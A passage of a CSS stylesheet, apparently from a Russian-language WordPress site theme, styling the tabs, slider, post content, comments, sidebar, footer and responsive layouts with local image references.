    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}